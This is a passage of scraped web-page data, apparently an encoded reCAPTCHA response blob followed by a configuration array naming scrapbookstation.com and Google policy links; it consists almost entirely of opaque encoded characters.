sKDwqDCmsKAwpLCmsOjXXDDvMOjb3zDnCFSRlJwwqdSwpokw6fCvcK0wrXCscKxwosfTj3DmVkHw6fCqMKjeQNow5lVw7ZNw6bCmsKow4DDrcO+bx5XwrwAwp9caTLCncK/w6YNwox4wr9vUQLDoMKWFDcoABvCqMKXKcOmwrDDgMOmSsKmw4IfEsK+wqwZwr3CscK4aUlfwq0Vw49mwrEzw4/DpsKQYsKCwpBycA7CpGM8w7QLfSY+wq0jw4DDusO5wrbDsMKOw7wHwr1dDFHDlsK2wpfDuETCsMOjYsKuw4/ChcKnb8K9CsOkYSrDocK/Q17Dh8KhNsObdmvCjsO6d8OMw6h/QcKNw5rCk217wpE6fjs5wrTDsG3Do8OXwq3DiMKEAR9/w4fDhsObwpnCrXvCpCF9wqVtRcOqfMOMwofCs8KEwqTChmXCgMO+f8KbHcKWwq7DuV9aYXVlRcKGSMKsHcKhwpnCqMONw4E/w5pww6PCnQkfwpvCvx3CklDCtnvClVsNw7zDhsKhEcK+wrdEQSEJwqPClcO0CVvCtX9Lw5c3w4FTNMKzXkoCY8K6BFHDjz57wq1JwqXDrMOcW8KgEsOmwo9mw7PCgcKVWMO2dMKoZ8O+H2wfwrbDusKvKgPCkG/[base64]/Dhw1Jw6BYZcKBw5XCiWvDvMKqwoTDh8OFw6wLW8OAwoc1PsKTa8KCVcKkwq3Drxw0w59nd0YdDlAPeQXDq8KXFyrDh8OYQMONw5/[base64]/w7fCsULCh8KcTVkdw6NFYDxfw6bCjcK9wrwJwqBcw5hOwqDDvR4Ydk/Ch30vacKgIMK+wrHDuBzCnTfDuB0gVcKLwqR3DmLCh8Obwp7CnDfCl8OLw5HDukdwXR/DmxLDr8KIwpFrwovCgVt2wq7DhlgjwoLDq1cyL8K8TcKhBsK+wrhVw7vDkMO0KWLCjQbCjhXCgXHCrkrDimXDpgLCvsK0RcK/N8KbAsOfWVnClSBEwrHCknM7OFpAKQzDkTzCnh/CrcKXTUB1wppxwrVFw7vDucObfVonw7PCq8OlwrvDisKMw6/DtsO5eVjCnj8VEMK6wpTDsHQqwrNaNVLCqyY2w5XCkcKNfRzCpMKkfMO/[base64]/CqEAvEcKAw4gfwp/CqwVdwpnDjhPDtcODwpLDjMOpw53CksKkwqJybsKdIz/ClMOEM8KnW8Kpwpg/w6LDtVwHwqLDoFt+w6XDiltBUiXDvnLCgMORwonDusOzw7ZgHANBw4fCmsKRXMKSw5ZCwrHCmMO9w5nDmMKJDsOUw4vCuGJyw7YoUCk/w4wRd8O/[base64]/DsiLCqcKcwoPCoMKJw4gifcOOf8OMw6fDlSjCsVTDmhLDmzrDv3jCs8Ktw6JYwohxw4h1fTvCrsOowprCvMKKw47CvyzDocKCwqRvBXhvw4U4w4QAbF3CjcObw4c0w4JQCT7DlsKLYMOkaHJjwoB7KgnCsMKZwoPCsMOnGCjChAPDvMKvfMKtG8K/wpPCrcKTGkRTwr7CvMKdVMKcBWvDulvCvsOfw44kCU7DuCfCgsOzw67Dn2c9RMOOw4dGw4EIwpMXPzoQOlQlwpzDrzshJcKzwoJ7woBOwqjCsMKiw63CiilswrALwrlgTUxbw7oAwrgjw7/[base64]/M018wqzDi8KbBcKEFz4FTcKmw6pJw4/Di8OfK8KteVbDoT7Cr8KJBMOxDMKTw74yw4LClncCRMKJwqg9w5t1w4x5w5dJw6g3woXDosKne17DiBdUSCbCtn3CtzAfAiwkwrcNw6fCj8OpwpgXCcOuKhcjJcOYT8OtccKwwoY/wp9LVMKAMAdvw4bCkcObwqnCoS5cWD7CpQQmN8KcXlHCkGHDn1XCisKRJsOmw7/CgcObXcOaaWbCrcOPwqZRw78LQMOZwr3DvDfClcKrcxJxwqJCwrvCgSTCrRbDvRJcwqQVJ0zCgcOnwonCt8KWS8OMw6XCsyjDjmF4TRnDvUluSRx4woDCn8OCCcKMw7UBw5TCiXnCpMO8D0XCqMO7wrfCkkAyw7NDwq3CmXbDj8OQwrUmwqwqVB/Dji3Ct8Kvw6g6wofCtcKswojCsMKvBy0Twp7CmDxsI0zCp8KUSMO7YcKnwrlJG8KyDsKRw7gMClBgOzh+wpvDjl7Cu3wJEsOPbWXDm8OZeVfCkMKAasKzw6tGX3LDgB4vVDTDpjM3wrUhw4TDuGAgwpc/IMK2DUsYJcKSwpQQwrNKTChPG8Kuw6EebsKIVsKPUMOdYCjCmMOiw6h6w7DCjcO+w6fDs8O4aDvDnMKrBsOBLsKnIXLDny/DmMK8w4HClcObw75/[base64]/DgDrDtcOOwoFqwqtKWDDCrMK8HUZZV0NsLiLDh0xIwrLDjsOUKcOERMOlGyctwpk6wo/DocOZwqhWDcO/[base64]/DscOQA2LDixomw5AUWXJjw4Vzw5zDgMKiFcKgSSYxTsKgwp4AVQNXRkHDlMOgw48Mw6DClgXDpyUDanVUwp5EwrLDgsOfwoYVwqHCqA3CiMOXKcO9w4jCiMOyXh7DthXDv8OZwqkhbis7w4olwq0uw5XDjGDDtTx0AsO0SX1WwqPCv2jCvsOiKsKmP8OBGsK/w7XCtMKQw7h/PDZywpPDpcOuw6zDtMKTw6Q2ecK9VsOAw6hdwrDDmzvCmcK8w5jDhHTCsUxYCgnDssKKw7UMw4jDplnCgsOMYcK0NsK8w4DDgcOuw5pdwrLCpC/CusKXw53Ciz7CpcOGdcK+LMOWMTTDscOYMcKXGW1Rwp55w7vDkEjDgMOYw69VwqMrW1VWw6bDpMOQw4PCiMOyw5vDssKWw65/wqRNJMKCZMKUw7HClMKbw4fDi8OOwqsuw7DDjwt+eisFWMOywr0Zw4/Cqn/[base64]/Cvychwq87HS3DjH9sw4jDnV3Ck0Y1OUgTw77DpGRcEcKpwpkOwo/Cvitfw4XCgSheTsORQcK/[base64]/RsK8K8Olw6tUwqdvLMKKwpLCtcKzecOxGnDCrgPCm8Kww6gywpoBw4x5wpvCpW3DokbCn33ChmHDhMOfd8OLwrjCtsOKwo/[base64]/w6wWWAPDuRTDt8OFU8OuUMKnC8K5w7QAG8KpNW1nZwHCt3/CmMOewrQjNlfCnSFHEnliFxpCC8OgwrnDrMOVD8OXFlNoCFTCmMOyYMOtRsKswqUaU8Oqwqo+OcKsw4AeCyk3al4KfEIQaMOzbmfDtW/DshMcw7sCwq/DjsOBS0c7w4oZY8O1woLDkMKTw73CncKCw7HDl8O2XcKvwqsQw4DCsUrCgcOcSMOGZ8ONaCzDoRdnw6UaWsOSwo/[base64]/CiUZiw7bCucKVwr9Tw5PCsm1oM8OWdAPDmcKTMcOlw5cQw78eBVPDisKCBR3Co3JIwqoDF8OpwqPDtQLCjcKowoJfw7zDskc2wrQPw4rDkg/Drl3DocKvw4/[base64]/[base64]/CnsOBa8OYw4QOw5pJwpxrw6EsYsOUYwZKwrJuwpnDqcOYVihvwp/[base64]/[base64]/[base64]/[base64]/CiFgNcilaDXwqfyTDh8OhwqfCiMOJScOmCEfCoiDCksKHZ8Kxw4nDig4DNBYFwp7DnMOGVUPDpcKZwr5MX8Oow7EywojCiSzDlsOAOyoQMyQqHsKRSntRw4vCs3zDgE7CrlDCrsKsw6nDjlh8cypCwrjDslQswpxRw6pTPcOaX1/DoMKAWcOEwpVfbsOjwrvCm8KpWmLCi8K6wpN5w5DCiMOUbV8BJcKwwoXDpMKWwqgadU1rPm9ywoHCmsKEworDnsKxf8OSKsOGwprDqMK/eG5dwq5Lw793FXdew7/Cqh7DgAgIUcOHw58ZMHp3wprCosK9RUTDq3QiRxF+V8KKO8KGworDmMOJw5VDOcOqwrDCkcOmwrQydBgrZ8Oow5J3RMOxJwHCggDCsHU4KsOww4TDuXghQV8ewo/[base64]/E8OVw5fDlQ7DhCVOwpoJw5DCksK6w5lEH19RJ8OzKMO8JsO0wpNpw7nCnMKTw5IZACMVFMKNJgMVHlQiwp/[base64]/[base64]/CtcOQf1fDg8KmIX/CrcKKwqVSIWRKZyAtICHCosOpw7DDp2vCs8OLe8OSwqI7wqkrUMORwqUkwpHCg8KkJMKvw4tvwoBNYMK/B8Okw64JIsKbPsOkw4lUwrYveC59eBMoccOTw5TDvgbCkFYvJ17Dv8K/wrTDicOQwrPDnMKUHiImw78JBsOdVETDgcKcw4dpw7/[base64]/wqU/Gj/CkEnCrTorwppTw4DCoMKKXmnCocOCCk3Do8O5RcKHWCbCszZkw5IUwpXChT4IMcO5LF0Awp8HLsKgwqLDlV3CvGnDngXDncOrwrnDjMOOW8O6fWMgw4FAVnBgQcOfeQjDvcKvFMOww4gTBXrCj3sHHEfDtcKnwrUoSsK/FhxHw4J3w4QuwpNAw4TCvU7CpMKwCxsTacO+XsKrf8K0ORULwojDoh0qw4EGGy/DlcOGwpMBd3Nvw7EkwovCosKCAcK0Xx8eRCDCv8Ofa8OoMsOiUG4ZNUDDscKnbcOhw5rDjAXCiGBDW1jDrCI/[base64]/[base64]/w6Jjw6xbXCJuKsKbZDJCw4Z7SCDCp8KhKXjCjMOTFcKXUMOmw4/Cv8K0w4oGw4VjwowwMcOCWsK9w7/[base64]/DksOvNVTCgsOkV8OdVSFZw7rDkgDDrQjDnsK3w6rCi8K4cXJcfsOiw7k5VE17wrbCtzgVTcONw6rClsKXNlTDgwllfz3Ckl7DvMKpwr7ChwrCkMKnw4PCrnTCkhbCtkYhb8KuEH0SNG/DtQlxX3EEwrXCl8OcIHpyMRvCq8Oewo0LBjZaeiHCtcKbwqnCucKtw4bCgDLDvcKLw6HCuk5ewqzDjMOqwqPChMKlfETDtsKxwq5vw6s9wrnDlsOVwo9ywq1QaQdaNsOwGWvDjh3ChcOffcO+M8Onw77DtcK/HcOrwpZRWcOZG17CtTI0w5UXXcOlWMO3VEoYw70JOMK3IVLDpcKjPDnChcKJNMO5aUzCg3pwARTChBrConJnCcOuWEF2woDDiCnDqcK4wp4gw5Fwwq3CmcO/w65nQzbDi8O2wqzDtk3DhMKbfcKcw4XDskrCihnDjsOsw4nDqAVCBcO6FybCoxDDmMOcw7LChjlpWnHCjEnDksOpG8K0w7vDty/Co2/CgVhow5XCl8K1VXPCnBERSyjDq8K3e8KQEVbDgz3DpcKmQMKINsOiw4rDvHUtw5bDtcK7FHQjw57DhlHDoFUKw7RSwqjDnTJpAwDDuwbCog5pGlbDrFLDv2vDq3TDkSEgQyNeIULDtQYHF0Qdw7xJcsOMW1cfTk3Drh85wrNTAMKkdcO8Am11dcKcwq/CrWNoW8KWUcO1XsONw70Zw4t+w57CuVVAwrJewovDtgHCo8OXCHjDthgcw57CvsOYw51dwqtKw6l/C8O+wpVHw4rDtFDDl14XWxFrwprCrsK7esOWY8ONVsO+w5PChUvDsVfCrsKoWHUiUnfDkFJWEMKrWDxWIcOaDMK8YBYeBhZZc8Kdw58Ow7law53DtcKsEsOPwrkkw6TDrBYnw5F9QsKnwqc4Zz8Fw4ULUsOLw7JbMMKnwrzDrcOXw5M/wr0+wqtiWno4EcOTwo0aAsKDw5vDg8KCw6xRDMKKKyxawqITQMKVw7fDlX4NwprCs0cnwoNDwpfDpcO0wqfCpcKRw7/DhglPwqDCsjAJACPCvMKMw7I5NGl6D2XCoRHCoUpdw5J/wqTDv3Itw57CjwvDo2fCpsOjfxrDkWHDnlEZUw/[base64]/CkyvCmE3Cg1olV00Kwq50w4HDqXI5w7rCvMOIwpHCtsKmw71Gw60/NMK8w4FtD0R3w7NRO8O2woVbw50EIlg4w5I/VyDClsOFOwx6wqLDuCzDksK6wqHClsK0wpbDp8O6AMKhecK1wqgpBghBMgDCtcKZCsOzf8KrC8KIwprDnzzCogbDjl5wR3xSHMKYdCvClQzDpk7Dv8O/LsOBBMKswrE0c3DDo8Ocw6DDj8KbGcKXwoZLw5TDs0zCp1NULyhmwoDDrcOew6jCqcKEwqpmw4ZuDsKcJVnCpsOrwrkfwoDCqkLCo3A9w4vDk1xEIsK+w6jCqWRDwoIXMcKuw5MJEwp1XjtYesK2TXk2YMOdw4IXUlNGw5hIwoLDvcKnSsOaw7/DsDHDtMKwPsKDw74/[base64]/DnsKkwqTDjGxlNxbCu1tVGMKRw73DnXV+DMO+GcOvwqjCkWIFLT/DpMOjIR3CjyZ4MMOCw4nDtsKRbEzDg2jCn8KiFMKtA2LDmcOkMMODw4XDuxtMw63CjsOie8OKT8ODwrrDugRUQ1nDuQLCqldXw7wbw7HCmMKXCsKDQ8KwwodGCkF1wrLCiMK7wqXCtcObwrV5KxpgXcKXbcOgwqMccg1/woxiw7PDhMOCwo4QwoHDpCdvwpzDp2sOw4fCvcOnC3zDncOewp1Ow7PDnQLClT7DucKXw5dvwrXCv0fDtcOQw7wOFcOofm3DvMKzw7BDZcK+EMKgwqQfw45/VsOYwr40woIABk3DswQcw7pGJirDmkx9CVvCsE3CgxU5wqUewpTCgENyBcOVXsKMRAHCgsOyw7fCs0hww5PDsMOuD8OgMMK9e14PwrTDscK/XcKTwrMkwqsTwpPDtxvCiGc7Jn0IVcO2w5MqKcOPw5zCssKEw48cbzNDwp/DlljCqsK0GgZ9Q2jDpxbDlSB6UmwrwqDDsmNWI8KHbMKSeQLClcKPwqnDp0zDhsKZUWrDucO/woZGw71NUhFZCxrDqsKlSMKBdz0OGMOxwroUwpvDmmjDkmk+wp7CoMOxC8OvFmTDoAVrw5d+w6zDn8KTfErCvWdfKMOCw6rDmsOWRsOWw4/CnlXCvTQsCcKSbiB1W8K9fcK8wpgaw6Ijw5nCssKDw6fCvFgWw5nCunxDVsO6woI3EMK+FRgpTMOiw4fDksOmw7HDo2fCksKaw53DpFLDhwLDqDnDs8K4JVfDixLClh/[base64]/wpMTwrNyBSYZQsKsDW/CnRVyeMO2wo4sw4Bfwq3CuADCjMKcP3/[base64]/DnsOUTj4dGsOoLMOowrLDsMOiw4nCicOcHz/[base64]/woJJFsKKw5zDv8KYw6Zow6nCoMKGwoXDjRnDp2bCjW7Ci8KPw5XCih/Cp8Oww53Dm8KfJ0NGw6F4w6QcMcOfcxfClcKheTDCssOpKnfCnhnDocKUIsOPTmEjwpLCnEUyw7kgwr5EwoXCqyrDo8KxEcKqw4Q0VjA/esOVY8KBJmvCtlRIw7VeTGB1w67CncKYZhrCgjDCpsKCIxbDpcO9RD5QP8Kaw73CrDtlw5jDrMKZw6rCt0lve8K1YzU/fhghw5IsdX53BsKrw41iLW1IfmLDt8KBw6/CpcKIw6VCfTY8wqDCkiTChDXDpMOKwr8TOcKmBHRgwp5YLsKgw5s7JsOlwo4rwpnDiw/Cl8KcSMONScKoHMKITMKkRsOjwqsRHxfDr1TDhS43wrJ1wqY4JWwaHMObPsOMN8OFdcOhSsOxwqnCnGLCusKgwrAUXcOENsK9wrIIBsKwZMOcwp3DuUQWwrVabRrDnMOKScOYEMO/[base64]/Dh8Kbw5YrwpTDuMK7w4DDnEbDvsKxwqdDMMKedVzCqMOUw4/DpjREL8Ohw7F4wp/[base64]/[base64]/Ch8OfaWJQQcKywqTDnsKvw6DDh8O6VR7Dk8O1w5DCrknDoC7DgRMrViDDhMOtwoEHG8KLw7ZzG8O2acOsw4U4SErCpwrCi3zDlWjDu8OkBS/Dsictw73DhCrCpMO/[base64]/wrQMwo3DrMKGwq/CoMKGXcKaNk/[base64]/wpfDj0jDkcONwqJIGMOSwpN8TsKxNQfDiG5+wothwqYlw7DCt27DisK4J0rDoBnDhx3ChCLCgkAGwr81QHbCrl/CulghdcKVw4/DkMK7Eh/Dhm1mwr7DtcOowq0YGWjDtMKmZsKwPcOwwoNpBBzCmcK3agPDtMO0XAtGTcOyw4DCoRvCisOSw5DCmjzDkAEAw43DqMKPTMKdw6fCksKuw6zCmGTDjAkDEsOdDkXCgWHDk3UABsKdcQAmw6hsMgVPKcO5wpjCv8O+VcKyw5TDoXgGwq5mwoDDlRDDr8OmwqVvwq/Dhx/Dij7DuFdtZsOOJErCjCjDvivCvcOewr8uw6jCpcOIaQHDsjsbw49ZVMKfC3nDpCk+dGnDm8KscFJHw7lRw5Vmw7U2wottHcK3JMOBw5w/wqs+F8KBbMOEw7Mzw5jDvnJ5wr5Lwo/Du8K0w6LCjD89w5PCusONJcOBw7zCncObwrUjUgkbOsO5dMK4Ji0FwqciLcOPw7XDlAo0Gl/CksKnwq5jO8K6Y37DtcK/[base64]/DiU3DkAx9VH7Du3YeworCmX3DhcOaXVjDj1Idwo5cP2XCnsKQw7YOw5DChAVzHBUhwq8/[base64]/ChHDDmsK7ccKAwrFACw7CqUfCksOvwpbDtcKEwr3CrS3CjMOUwrnCkMOGwrTDr8K7L8ONThM8aRXDssOFw7PDvQRFfxNHKMKYIhoww6/[base64]/[base64]/[base64]/cQjDoz/Cri5QwoAHw6J5CBQ8wpfDpMKFe2JYZMO7w4R7L3ccwrkILzPCjgVkfMOWw5Q0wqcANsO6fcKfUREZwo7CmQp5Vw4dfsKmw6kRV8Kiw5bCnHkhw7zCqcO1w5QQw7lxwqrCm8OmwqLCkMOAHW/DtcKSwq4ewr1Cw7RGwqwmRMKEasOowpMIw4EEPj7Cg2PCl8K6SMOkaw4Hwq42XcK4UCfCjmwNYMOJOcKlfcKjSsOaw6TDssOvw4fCj8KIIsO+N8Osw6nCskYewpXDnhHDh8K3Tg/[base64]/w4IZw6hOw63DusKRwojCs8O8GEvDicOvXionw55NwpI+wod+w5MnDC1zw6/DhMOiw5nCs8K6w4R4Xlsvwr13YgzCtcOkw7XCs8KbwoYsw7ktLExhCS92RVxuw4NPwqTCtsKcwobCvlLDn8Kyw7/DtVFhw4xOw5Fsw5/DtBvDnMOOw47CoMOzwqbCnVs6a8KKWsKfw4N5J8K4w7/Dt8OGOsOtYMONwr/CnVUMw51rw5/Dv8KvK8OHFkLCncO1w4BUw5XDsMO7w5zDtlZEw6zDssOcwpEvwrLCulc3wpVgO8KVwofDgsKaOxfDisOvwoo6VsOxYsO2wrTDhm7CmD0zwo7Di3t6w6phLMKIwr0cBsKwa8KYWUdzw7dqYsOlacKEbMKjfMKAZ8KtYFdDwpF/wqfCgsOHwpvCmMOMHsOPVMKjS8KewpbDhxwRNsOqOcKbT8KMwoxcw5zDu37CiQNNwpl+RSjDnlR6Rk/CscKqw6sDwpAoDsO/L8KHw4LCoMOXBhjCmcO/UsOKUCU4OsORZQBhA8Oqw4Yiw4DDojLDuB3DsyNAKlMgesKLworDscKdP0XDusK8YsOANcKkw7/DgQ4VfDVZwpDDmcOHwpxDw7HCjxTCvRPDnAEcwqnDqXrDpAbCiWk7w4s/Indcw7DDoRrCocOLw7bDoDTDhMOgEsOtTMKqw5YqR005wrdHwoQ0ZSjDmkbDkA3DmG/DrSXCjsKod8O2w5EIw43DiEzDmMOhwpZ7wqLCvcKPSk8RU8OxMcKFwqorwoU5w6MVbGHDjBnDksOsXj/CoMO/U3pLw7lPZ8K2w60Jw6FlZlMzw4jDn0zDnj3Dv8KGPcOcBkTDhTZ5asOew6LDmMOPwoHChy9LegPDqXfCr8Oow4nDiHjChhXCtcKvGxLDr2rDkn7DlgjDjl/[base64]/Co8K/WMOWwrdywrAIwoXDkMK4wpvCvMKXwrDDkcK/[base64]/DisKXwrZRYQ/Cn8KkwrfCm23DjmfDnFhgw6HDpsKEK8OdCMOmR2vDksO9WMOKwq3CuBzCixtkwprCo8KZw4bCmG3Dpz7DmMOZScKqGEllOMKQw5HDh8KiwrAfw73Di8OFUMOWw7ZwwqIYLy/DlMKww50GSyBXwrEBBxTChH3CrB/[base64]/[base64]/CohPDnBbCu8Oxe2NlwqYfwrpid8KUWjHCj8O2w57CmyrCn2JSw5HDtmnDoCDCkzkUwqzDvcOMw74fwrMpRsKMLHTCqMOdPMK0wq/CtCc8worCvcKUHzZBBsOzEUZXaMO9fnfDu8K8w5vDv3l2aCciwpXDncKbw4I0w67DiBDDsXVnw77CqFR+w60KETBwTxjClMOqw47Cv8Ovw7swHB/CqipQwotNCsKRbcKCwpjCkRYldiXCmGDDtioOw4Vvwr7DvX57L21HBsOXw41Sw7YlwrQ4w6rDoybCgjDCncKYwo/DtxQFN8KNwoDCjRQid8O+w7bDr8KVw4bCsmXCuFRrVsO6EsKuO8KNwobDsMKCDQFxwpzCiMOHVkoyK8K9IDLCv0gbwphAcU5sesONQ1nDpW/[base64]/Cu39Wc8O3w5IpIhfCisOKIcKYZcOoTBsCKUjClcO4WD01esOtScOIw50uMnzDoyUQCglxwoRBwr0AWsK4ZMOLw7fDtjnCnVlzbVHDpifCvsKBDcKvQhMdw408Uj/CgxJjwoY3w7zDs8KdHXfCmVTDrMKUUcKJTMOsw6U3QMKJIMKvahLCvilDCsOpwp/Ciyorw4rDoMKJLMK2ScKnQX9HwohPw4Rvw64dHHA2JBDDoBnCqMO7UQgXw7rDrMKywqbCmU1kw5Yww5TDqFbDmmEWw5zCqsKeVMONFMO2w4NAGcKnwog2wrzCq8O2VRscYMOZLsKyw6/Don0lwoo4wrXCrUzDs1JlCsK6w5o/w4UCWkLDpsOCbkbDoER5O8OeFkfCuWTCvXnChBBMFcOfdcKFw77CpcKfw6HDoMOzG8K7w6DCgR/DvGfDky1XwpdPw7VJwo5eMsKMw6rDsMOBBsK2wqbCgiHDgMKyQMO8wpDCvsOQwoPCr8Kyw59+wooAw45/TArCnQ/DlHIDTsKFTcKlesKgw7vDkgNiw691VhXCjhIgw4gaFyHDh8KdwpjDisKewpPCglBow4/ChMOlG8Ojw4BYw6oRN8KQw5Z1CcOzwoLDu0PCssKUw5bCrFYHY8K0wqxTYgbDoMKlUR/Cn8OARHlQfz/Dkw3CsUo0w4cLb8K0VsO4w7vCv8KAKmfDmMKawqzDqMKnw5Nbw59AVMK+w4nCuMKRw4XChVPCk8K8eBtlUi7DhcOJwr5/[base64]/wpzDnDHDicOFX8OeQw/Dj8O/[base64]/[base64]/Ch2UCw7vCoXjClMKQw6bDrcKGJ8O9w4bDosKCYlE8AcKjwoHDoV9uwqjDgF/DrcOidl7Dug5+E3lrw5zDrkzDlMOkwpXDlG5SwoAmw5MowqoWdF3DpBbDmMKOw6PDlcKoXMKKSGVqQmrDhcK1MQzDpBEnwp/CslZmw40zPWRVA3ZOwo/DucKMMRQ1wqTCqV5Ew4wnwq7CicKZVSDDicKWwrvCqnTCgwN0wpTCmsKzTsOew4vCm8Oswo1+wqIAdMO0IcKgYMOAwoHClcOww4zDl1fDuG3DnMKoE8KKw7zCu8KtaMOOwpo4eG3CkTXDhEtZw6rDpR1fw4nDmcOze8KPScOROXrDr2rCkcK7J8KPwoxxw6TCn8KWwo/DsgY2AcOEN1LCh0TCp17CmzbDt3AjwosDMMKbw6nDrcOuwoxZYELCmVJBNF/Cl8OFXcKcXhtww44sd8K4aMORwrLCtsO2BCPDl8KgwoPDiwk8wo/CqcO/T8KeWMKcNgbChsOLcsO1IAIiw6Uwwr/DiMOiM8OlZcOYwp3CrHjDmUlYwqXDh1zDk35Uw4/[base64]/[base64]/DrMOXwq/CpVHCgU/CjmvDljDCkcKccUbCl1gWLcKgw5hUw5bCmU7DlcOxCCLDuELDocOaccObAcKowrjCv0smw54Ywp8oCcK2wrRKwrHDuWDCmMK0EDPCvTY3esOcS2nDsRAVMHhqecKewqDCpsOdw71/AVrCnsKKQjFSw5E/[base64]/CicOVNcK8woxud8KIDXPCpn3Cr2jCj0M3w6ojUi9yPhjCnCALMMO5wrwdw5/[base64]/DgEDCqMKGCcK7dmMpJzPDsMOow5DDuVfDpAHDrcKaw6sSMMOSwqzCogLCri8aw7FlE8K6w5fCtsKxwpHChsOGeFzDv8KGMwbCki8EJMK7w6cKBGJQfSEjw7gXw54SMG0Kwq/Du8OhSE3CtCY7WsOBcXzDo8KsfcOCwqstGyTDgcKYZUnCvcKPLX5OdMOtBcKbFsKWw5DCtcOPw5MvdcOLHsOvw40CMEvDuMKMd0XCrjxOwrANw65YSnnCgUNPwpANdUPCvCfCgcOmwp0bw6VOHMK/C8KnUsOCbsOTw6LCtcO8wp/CmUMZw4UGIEFqdzcAQ8K+ZsKJI8Kxf8OWZAw7w6AVwpjCq8KZQsOefcOWw4NPHcOIwogsw6nClcOIwpx4w6BXwo7DqR4ZaQDDksOyV8Kzwr3CusK7IsKlXsOlP0DDicKbw4bCklNUwq3DtsK9GcOvw7sXW8OZw7/CuwZaEVMxwoo/[base64]/HMK/w5gDwpHDqUclHXB6V8KMwo/Ct8KVwo3CmcKSLS4YIAprDcOAwo1tw4oJwoPDlMOWw4nCrRF2w4VywpPDhMOZw7jCjMK0DCgSwo05BBwFwpHDuy5rwptewp7Ds8K1wqJnG2g6RsODw7d2wr4bEW5xU8Oyw4s6ZnwvfQbCq1bDrxktw5zCpn/DvsKrCXtrRMKSwpXDgC3ClQc8LjDDoMKxwosOwpIJZsKew5nCi8ObworCvcKbwpDCncKCfcOGwonDhn7CusKNwrlQIcKnJFcowpvClcOyw4zCjwHDgD9fw7XDo3EUw7Zfw6/ChsOYKkvCuMO1w5hIwr/[base64]/CtBwTw4XChsK1L2JYf8Kbwqlmw7UFAjDChMKVdcKmVW7Cnl7DmMK9w5FJO10iUXVOw7xawoBYwpjDjcKpwpnClRXCuV9SRMKYw7oPACPCkcOxwqBdLBRlwr83eMK/bCLCqx4+w7nDhw/CtWEbJzIJKGHDsyM8w47DsMKtBzlGFMKmw7t2FcKww5LDrW4NSTMQVMKQdcKowoTCm8OqwpUmw7DDpCbCvsKMw5ENw7Fww7AleXXCpRQOwprClUHDo8OVCcKEw55kwqXCrcKSO8OfZsKsw5xkRE/DoSw3f8OpY8OZNsO6wpQsdH3ClsOlTsKzwobDvsOawopzJg52w7TCn8KiPsOywo9yOgXDsg/Cq8OjccOIWW9bw6/DisK4w4EZHcKCwqV6NsOnw6dNJMKAw6UcVsKDRzgowptow67Cs8KqwpjCv8KaVsO9wofCr111wqvCknjCm8KHf8O1AcODwpYBFMKZWcKCw7sfEcKzw67DtMKMfWgYwqhWK8OAwrBtw7Bcw6/DmRbCjC3ChcKvw7vDmcK6wrbCpTHCjcOJw5PCssOOacORBHBGEhFhEmfCl3gBw6HDvGXCnMOEIBcge8KRFCjDlR/Ci0XDucODOsKlfB3CqMKTRz7CjMO/P8OMOkfChQXCuCTCsU5EYsKqw7Anw4PClsKqwpnCu1rCsghKIhtfGGBeXcKPBgFjw6XCrMKTEQseBcOSND1uwpPDgMO6w6VDw4DDqFnDnALCg8OUPn/ClgkvCkkIPHsxw4USwojCrn7DuMKxwovCvRUtw7/[base64]/ClsOUPcKmNsO4w6A7VsKTw7NMfsOawp3DhWXCnMKCIwbCsMKxfsKkMcOFw4nDmcOCcWbDg8OdwoHCt8OwWcKQwpLDh8Ovw7l2wpg9Ihk0w69eRHEGWD3DplHDh8KyP8KReMO+w7MrBsOBNsKdw4YEwoXCtMK2w5/DgyfDhcOfbsKPTCxSSD/[base64]/Dm8OaBCbDg8OafMOZBQhJA1XDjnZ/wqDDj8K5CsOIwqzCjcO0JgYaw7tpw6ETVsOZaMKsAhpUIsKbfikrw5MrIMOiw47CvQ8UcMKgS8OUJMK4w7QEwpoawqPDmcKjw7rCinYqbmjCoMKXw4Ipw6cMQiTDlwbDsMOnDwrDj8KawonCvMKaw4nDrAwjVWkRw6VawqrDsMKFwrAOCsOuw5/DmUVbwpvCjUbCqWPCjsO4w7UHw6sUPHsrwpthBMOMwpc8SULCsjXChW9kw6lrwoxDPkjDvALDgMKVwp5AA8KEwrTCt8O/R3shwpx6My4kwoZJCsKmw4IlwotCwpxxZMKBK8K2wqZYUz5QPE7CrhpAdWnDusKwUsKmGcOrI8KZCUg7w4VZWCLDnm7CocO5wq/DrsOsw61OGn/DtMOjJHTDkRICGWNTacODA8OJZ8KTwo/DtDDDtcOZw4XDn3YeFixXw6fDscONdsO2ecK1w4E4woDDksKYe8Kiw6E8wojDm0oHHSNNw57DpU4tAsO5w78pwq/[base64]/[base64]/UUbDrsKKwprCgDdzwqtww4IsPSrCi8OWwo/CtsK7wqAcPcK4wovCn33CvcOzRGw3wqvCu04HRsKuwrQXw4VhcsOefFoWaWU/woZewoTCuVsuw6nCiMKDLFjDgsOkw73DmsOZwpzCncK0wpcowr9uw6DDqlBmwqjDgHMew7/DpMKzwqp+w5/CkB84woTDi2/[base64]/bsKHa8OVHgrDngBDd8K5w4nDvMKww6PDssKqw6XDng/CllrDncKIw7HCvMOcw7rCmwTDhcOEDsKPdSbCjcO6wrLDq8O6w7DCgMOQwrwKbMKZwqR5TQ5ywqQ3w70mBcK+w5XDkkHDk8Kzw7nCn8OLS2lLwo1Aw6XCiMK2w7MjL8OjLU7DgcKkwrTCssOCw5HCuR3DmlvCssOGw4/CssKTwqQKwrYcZ8O6wrE0wqEKbsOIwrgPfsKUwp9EacK9wqBgw6A3w5TCkxnDrzHCvW7CrMK/NMKUw5B7wrPDsMKnP8ODHh4kC8K2ejV0fcOGZsKTTMOXIMOcwoXCtErDlsKRw7/CiSLDuz4CeiXCkBoaw69iwrESwqvCtC/DnTjDr8KRNMOKwqRJwqPDscKjw6vDoX0bacKxP8KSw7bDrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gkNTjDFWRNLtkAz8xWcfwBAKyMPr9TCzMX/gcE/fUl0\\u003d\x22,0,0,null,1,1769071169365,0,0,[125,217,104,191],null,[68,170,204,108],\x22RC-80z2r5OMLpvSew\x22,null,null,null,null,null,\x220dAFcWeA6L-E-2MgFjKeRxbxP4y0uClM8q2xDrPA7r2JfawMbryzxbmw39xrPMHH5P